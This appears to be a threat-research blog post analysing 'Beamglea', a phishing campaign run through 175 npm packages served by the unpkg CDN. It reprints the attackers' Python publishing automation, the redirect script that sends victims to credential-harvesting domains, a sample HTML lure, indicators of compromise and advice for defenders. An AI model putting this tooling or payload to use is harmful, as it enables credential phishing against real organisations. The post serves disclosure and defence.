175 malicious npm packages (26k+ downloads) used unpkg CDN to host redirect scripts for a credential-phishing campaign targeting 135+ organizations worldwide.

Socket's Threat Research Team uncovered 175 malicious npm packages which have collectively accumulated over 26,000 downloads, serving as infrastructure for a widespread phishing campaign targeting 135+ industrial, technology, and energy companies worldwide.
While the packages' randomized names make accidental developer installation unlikely, the download counts likely include security researchers, automated scanners, and CDN infrastructure analyzing the packages after disclosure. The campaign, which we're calling "Beamglea" based on consistent artifacts across all packages, uses npm's public registry and unpkg.com's CDN to host redirect scripts that funnel victims to credential harvesting pages. The origin and meaning of "beamglea" remains unclear - it may be a codename, inside reference, or randomly chosen identifier by the threat actors.
Prior to this disclosure, the term had virtually no presence online, making it an effective tracking identifier for this specific operation. Most of the packages associated with this campaign are currently live at the time of writing. We have petitioned for their removal as well as the suspension of the threat actor’s accounts from the npm registry.
This discovery builds on initial findings by Paul McCarty at Safety, who first identified the phishing infrastructure on September 24, 2025. Socket's AI scanner independently flagged these packages and additional variants, expanding the analysis from the initial discovery to document the current 175-package campaign infrastructure.

Socket's AI Scanner flagging the malicious redirect-nf0qo1 package
Supply Chain as Phishing Infrastructure#
The npm packages themselves don't execute malicious code when installed via npm install. Instead, they exploit npm as free, global hosting infrastructure for phishing attacks. unpkg[.]com is a legitimate, widely-used CDN service that automatically serves any public npm package over HTTPS. The threat actors abuse this trusted infrastructure to host their phishing components without paying for servers or SSL certificates.
Here's the complete attack chain:
- Package Publication: Threat actors publish packages with random six-character names following the pattern redirect-[a-z0-9]{6} to npm
- Automatic CDN Hosting: unpkg.com immediately makes these packages available via HTTPS CDN URLs like https://unpkg[.]com/[email protected]/beamglea.js
- Possible Phishing Lure Distribution: Threat actors may distribute HTML files themed as purchase orders and project documents to targeted victims. While the exact distribution method is unclear, the business document themes and victim-specific customization suggest email attachment or phishing link delivery.
- Victim Execution: When victims open the HTML file, it loads JavaScript from the unpkg.com CDN
- Credential Harvesting: The script redirects victims to phishing pages that capture their credentials

Microsoft OAuth phishing page with pre-filled victim email at cfn.jackpotmastersdanske[.]com
The npm ecosystem becomes unwitting infrastructure rather than a direct attack vector. Developers who install these packages see no malicious behavior, but victims opening specially crafted HTML files are redirected to phishing sites.
Automated Package Generation#
The threat actors developed Python tooling to automate the entire campaign. Across multiple packages, we found redirect_generator.py scripts and PyInstaller-compiled executables that handle:
def generate_random_package_name(prefix="redirect-"): # Generates random 6-character suffix suffix = ''.join(random.choices(string.ascii_lowercase + string.digits, k=6)) return prefix + suffix # Template processing replaces placeholders with victim-specific data template_js = load_template('beamglea_template.js') final_js = template_js.replace("{{EMAIL}}", email).replace("{{URL}}", redirect_url) with open("beamglea.js", "w", encoding="utf-8") as f: f.write(final_js) # === 3. Ensure NPM Login === npm_user = npm_logged_in() if not npm_user: print("🔑 You are not logged in to npm. Please enter your credentials:") npm_username = input("NPM Username: ") npm_password = input("NPM Password: ") npm_email = input("NPM Email: ") login_input = f"{npm_username}\n{npm_password}\n{npm_email}\n" run_cmd(["npm", "login"], input_text=login_input) npm_user = npm_logged_in() print(f"✅ Logged in as {npm_user}") # === 4. Create Package === package_name = generate_random_package_name() package_json_path = "package.json" initial_version = "1.0.0" if os.path.exists(package_json_path): with open(package_json_path, "r", encoding="utf-8") as f: existing_package = json.load(f) if existing_package.get("name") == package_name: initial_version = bump_version(existing_package.get("version", "1.0.0")) package_json = { "name": package_name, "version": initial_version, "main": "beamglea.js" } with open(package_json_path, "w", encoding="utf-8") as f: json.dump(package_json, f, indent=4) # === 5. Publish to NPM === print("📦 Publishing to npm...") try: run_cmd(["npm", "publish", "--access", "public"]) except SystemExit: print("⚠️ Trying to bump version and retry...") with open(package_json_path, "r", encoding="utf-8") as f: pj = json.load(f) pj["version"] = bump_version(pj["version"]) with open(package_json_path, "w", encoding="utf-8") as f: json.dump(pj, f, indent=4) run_cmd(["npm", "publish", "--access", "public"]) print("✅ Package published!") # === 6. Generate redirect.html === package_version = package_json["version"] cdn_url = f"https://unpkg.com/{package_name}@{package_version}/beamglea.js" html_content = f"""<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="html-meta" content="nb830r6x"> <title></title> </head> <body> <div class="appcontainer"></div> <script src="{cdn_url}"></script> </body> </html> """ output_dir = "output" os.makedirs(output_dir, exist_ok=True) with open(os.path.join(output_dir, "redirect.html"), "w", encoding="utf-8") as f: f.write(html_content)The automation takes three inputs: a JavaScript template file (beamglea_template.js), the victim's email address, and the phishing URL. It then:
- Authenticates to npm: Checks if logged in, prompts for credentials if needed
- Processes templates: Injects victim email and phishing URL into JavaScript
- Creates package: Generates package.json with random name
- Publishes to npm: Automatically publishes as a public package
- Generates HTML lure: Creates the HTML file with unpkg.com CDN reference to the newly published package
This automation enabled the threat actors to create 175 unique packages targeting different organizations without manual intervention for each victim.

Threat actor zamaniboss profile
The JavaScript Payload#
Each package contains a simple redirect script named beamglea.js:
function processAndRedirect() { var email = "[email protected]"; // Customized per target var urlPath = "https://cfn.jackpotmastersdanske.com/TJImeEKD"; var finalUrl = urlPath + "#" + email; window.location.href = finalUrl; } processAndRedirect();The script appends the victim's email as a URL fragment. URL fragments appear after the # symbol and are not sent to web servers in HTTP requests, which means they don't appear in standard server access logs. The phishing page reads the email from JavaScript context and pre-fills login forms, creating an appearance of legitimacy.
HTML Phishing Lures#
We identified 630+ HTML files across the 175 packages, using business document themes to bypass suspicion, all located in the output folder of the package:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="html-meta" content="nb830r6x"> <title></title> </head> <body> <div class="appcontainer"></div> <script src="https://unpkg.com/[email protected]/beamglea.js"></script> </body> </html>The campaign identifier nb830r6x appears in the meta tag of all HTML files. Filenames mimic legitimate business documents:
- Purchase orders: PO3725.html, PODV250918.html , Purchase Order List 2025.html
- Technical specs: Product drawing and specification for Heat Exchangers.html
- Project documents: Dutch Dipping Hydrogen Project.html
These HTML files load JavaScript from unpkg[.]com when opened in a browser, triggering the redirect to credential phishing pages.

When victims open these HTML files in a browser, the JavaScript immediately redirects to the phishing domain while passing the victim's email address via URL fragment. The phishing page then pre-fills the email field, creating a convincing appearance that the victim is accessing a legitimate login portal that already recognizes them. This pre-filled credential significantly increases the attack's success rate by reducing victim suspicion.
Command and Control Infrastructure#
The campaign uses seven phishing domains:
Primary Infrastructure (51% of packages):
- cfn.jackpotmastersdanske[.]com with path /TJImeEKD
Secondary Infrastructure:
- musicboxcr[.]com with base64-encoded parameters
- villasmbuva[.]co[.]mz (Mozambique TLD)
- cfn.fejyhy[.]com
- cfn.fenamu[.]com
- cfn.notwinningbutpartici[.]com
- elkendinsc[.]com
Some domains use base64-encoded URL parameters that reveal targeting specifics:
/s/?c3Y9bzM2NV8xX25vbSZtPThvJnVpZD1VU0VSMjMwOTIwMjVVMzkwOTIzMTQmdD1oSA==N0123N Decoded: sv=o365_1_nom // Office 365, variant 1, no MFA m=8o // Campaign identifier uid=USER23092025U39092314 // Session tracking: Sept 23, 2025 at 09:23:14 t=hH // TokenThe o365_1_nom parameter indicates the phishing pages specifically target Office 365 accounts without multi-factor authentication enabled.
Targeted Industries and Organizations#
The campaign targeted 135+ unique email addresses across 100+ organizations, with heavy focus on:
Industrial Manufacturing (35%):
- Algodue (industrial equipment)
- Piusi (fluid handling)
- Stratasys (3D printing)
- ArcelorMittal (steel/mining)
- Demag Cranes (material handling)
Technology/Electronics (20%):
- Moxa (industrial networking)
- D-Link (networking equipment)
- Renishaw (precision measurement)
Energy/Chemical (15%):
- Sasol (chemical/energy)
- ThyssenKrupp Nucera (hydrogen technology)
- H2 Systems (hydrogen solutions)
Most Targeted: sraka@hust[.]hr appeared in 19 separate packages, suggesting either high-value targeting or a persistent campaign against this Croatian industrial organization.
Geographic targeting focused heavily on Western Europe (Germany, Netherlands, Belgium, Italy) with secondary focus on Nordic countries and Asia-Pacific. Notably absent were US-based targets.
Campaign Scale and Effect#
Infrastructure Metrics:
- 175 npm packages published
- 9 npm author accounts
- 630+ HTML phishing lures
- 7 command and control domains
- 135+ targeted organizations
- Campaign identifier: nb830r6x
Operational Security Indicators:
- Automated package generation tooling
- PyInstaller-compiled executables for ease of use
- Documentation for setting up custom CDN infrastructure
- Multiple domain registrations for redundancy
- Randomized package names to evade pattern detection
The presence of cdn_setup_guide.txt in some packages shows long-term planning. The guide provides instructions for setting up independent hosting infrastructure using VPS and Nginx, reducing reliance on unpkg.com's CDN.
Outlook and Recommendations#
This campaign demonstrates how threat actors weaponize legitimate infrastructure at scale. By publishing 175 packages across 9 accounts and automating victim-specific HTML generation, the attackers created resilient phishing infrastructure that costs nothing to host and leverages trusted CDN services. The combination of npm's open registry, unpkg.com's automatic serving, and minimal code creates a reproducible playbook that other threat actors will adopt.
Defenders should expect this technique to evolve. Likely variations include migration to other CDN services (jsDelivr, cdnjs), incorporation of additional evasion through domain generation algorithms for phishing endpoints, time-based activation beyond simple redirects, and obfuscation of the JavaScript payload to complicate static analysis.
The campaign identifier nb830r6x in HTML meta tags suggests tracking across multiple operations, indicating organized threat actor infrastructure rather than opportunistic attacks. Expect C2 domain rotation, geofenced phishing pages that only activate for specific geographic regions or during business hours, and HTML attachments with increased sophistication mimicking DocuSign, Microsoft Office, or Adobe PDF viewers.
Organizations should treat any detection of these IOCs as an active breach requiring immediate response:
- Force password resets for all potentially compromised accounts listed in the IOC section, prioritizing Office 365 credentials given the o365_1_nom targeting parameter.
- Enable MFA across all business email and cloud services, with special attention to accounts lacking multi-factor authentication.
- Review email gateway logs for HTML attachments delivered between September and October 2025, particularly files with purchase order themes or project document naming patterns.
- Audit financial systems and wire transfer logs for unauthorized transactions, as business email compromise typically follows credential harvesting within 24-72 hours.
- Deploy network monitoring for the seven C2 domains and unpkg.com requests matching the redirect-*/beamglea.js pattern.
Beyond immediate incident response, implement defensive controls that prevent similar attacks. Configure email gateways to quarantine HTML attachments or strip them entirely, as legitimate business communication rarely requires HTML file transfers. Deploy web content filtering that blocks or alerts on unpkg.com requests to packages matching suspicious patterns, though balance this against legitimate CDN usage by development teams. Add endpoint detection rules for HTML files in Downloads folders that contain unpkg.com script references, particularly those with empty titles and minimal content. Implement browser history analysis looking for sequential navigation from local HTML files to external domains with email fragments in the URL.
Indicators of Compromise (IOCs):#
npm Packages
- redirect-04g1my
- redirect-0g91q6
- redirect-0vaxnw
- redirect-1akzwg
- redirect-1hvx9g
- redirect-1knxok
- redirect-1p89nj
- redirect-1st7z7
- redirect-1tokin
- redirect-1ubpyu
- redirect-1wc4gw
- redirect-24nt59
- redirect-24srjd
- redirect-297vpk
- redirect-2aie58
- redirect-3viu68
- redirect-406s9z
- redirect-47cprv
- redirect-4a6uhw
- redirect-4dcjkh
- redirect-4iyfat
- redirect-4nwrkg
- redirect-4r6ynv
- redirect-53bw0r
- redirect-57j5wb
- redirect-594t6h
- redirect-5cxzgs
- redirect-5iqds5
- redirect-5lpuku
- redirect-5r42if
- redirect-63cl4f
- redirect-6lvcjm
- redirect-7bqfg6
- redirect-7qnew0
- redirect-7vw41m
- redirect-7yqujr
- redirect-8f3x70
- redirect-8py8qs
- redirect-8ynd96
- redirect-95fl17
- redirect-9iak88
- redirect-a1gs61
- redirect-a1jnfo
- redirect-aw9itj
- redirect-b9diha
- redirect-b9fv9e
- redirect-byj4f5
- redirect-c1n05c
- redirect-ch5ayp
- redirect-ci4ynt
- redirect-cj50k2
- redirect-cn040w
- redirect-colaux
- redirect-cuvccp
- redirect-cwfpnz
- redirect-cx4vm0
- redirect-d0qfku
- redirect-dna9sd
- redirect-dravb9
- redirect-e19jye
- redirect-e761hq
- redirect-eeu53f
- redirect-elvwba
- redirect-eqtqym
- redirect-evb9wa
- redirect-ewce43
- redirect-f1wut9
- redirect-f72kyw
- redirect-fd91u6
- redirect-fhelhf
- redirect-fohapy
- redirect-fwx2y7
- redirect-g0ew1n
- redirect-g7gn31
- redirect-g7v030
- redirect-gbgbgh
- redirect-gjl674
- redirect-gzixvc
- redirect-gzkgcn
- redirect-h0i672
- redirect-h4y8f0
- redirect-hi5ag9
- redirect-ht8x82
- redirect-hx522h
- redirect-icp3vd
- redirect-igk4sd
- redirect-iocz0a
- redirect-j0rs4a
- redirect-j5blfb
- redirect-j8m62u
- redirect-jr2idt
- redirect-jw31kl
- redirect-k1jlsf
- redirect-k4s26t
- redirect-k5j1u7
- redirect-klea4q
- redirect-ksm5w7
- redirect-kz5pf4
- redirect-l0m7on
- redirect-l3td5c
- redirect-l6qi9e
- redirect-lbgja3
- redirect-ld0k2a
- redirect-lp2xe6
- redirect-ltlpoj
- redirect-lxzc6c
- redirect-m92q7h
- redirect-mop8sg
- redirect-mrdlde
- redirect-mz4116
- redirect-n06xhl
- redirect-n0c0pt
- redirect-n2wvec
- redirect-n79iht
- redirect-n95xyv
- redirect-nf0qo1
- redirect-nixl3q
- redirect-njmr1g
- redirect-noyuan
- redirect-nq70u6
- redirect-nqfhsn
- redirect-nron9d
- redirect-nuyvwk
- redirect-nzoblt
- redirect-o92d2h
- redirect-oroq43
- redirect-p8ris1
- redirect-pkkd5s
- redirect-pqigpl
- redirect-prhts6
- redirect-q2htwu
- redirect-q4vs8m
- redirect-q84l3v
- redirect-qbzqro
- redirect-qrah57
- redirect-qx2www
- redirect-r0ajvl
- redirect-r3s2jv
- redirect-rc2ewa
- redirect-rmunkl
- redirect-rrfeb9
- redirect-s7usff
- redirect-shqv6v
- redirect-sjcr8c
- redirect-sormfb
- redirect-sr2min
- redirect-sykre1
- redirect-t09ul0
- redirect-t65vz6
- redirect-t8kcsk
- redirect-u0e2q7
- redirect-ubp4cs
- redirect-uc8xfg
- redirect-udmf0u
- redirect-uplctp
- redirect-uxwcv8
- redirect-v74zee
- redirect-vlgk2c
- redirect-vpvoos
- redirect-w9cx9u
- redirect-whb6rt
- redirect-wu8gx9
- redirect-x2giv7
- redirect-x4imdv
- redirect-xgcv6j
- redirect-xi84nq
- redirect-xs13nr
- redirect-y8p47m
- redirect-ystrj5
- redirect-ytimeb
- redirect-za4566
- redirect-zbhdm7
- redirect-zfwzmc
- redirect-zoju4g
- redirect-homer-flajpt
Malicious Domains:
- cfn.jackpotmastersdanske[.]com
- musicboxcr[.]com
- villasmbuva[.]co[.]mz
- cfn.fejyhy[.]com
- cfn.fenamu[.]com
- cfn.notwinningbutpartici[.]com
- elkendinsc[.]com
npm Aliases and Registration Emails:
- zamaniboss (frankmease22@gmail[.]com)
- ghoxt (harimetal@squbee[.]com)
- smfcs (Lee.Ja@bi-energykr[.]net)
- doggymugu (r99990077@gmail[.]com)
- flajpt (homerstreetgy@proton[.]me)
- milotank (inf@mail.]legaldispensarysearch[.]com
- remdd100 (remmdd@smartmode[.]j[.]pl)
- remdd101 (remmdd1@smartmode[.]j[.]pl)
- remdd1012 (remmdd12@smartmode[.]j[.]pl)
HTML Meta Tag
- nb830r6x
MITRE ATT&CK Techniques#
- T1195.002 — Supply Chain Compromise: Compromise Software Supply Chain
- T1583.001 — Acquire Infrastructure: Domains
- T1584.004 — Compromise Infrastructure: Server
- T1566.001 — Phishing: Spearphishing Attachment
- T1566.002 — Phishing: Spearphishing Link
- T1056.003 — Input Capture: Web Portal Capture
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it nowReady to block malicious and vulnerable dependencies?
.png)



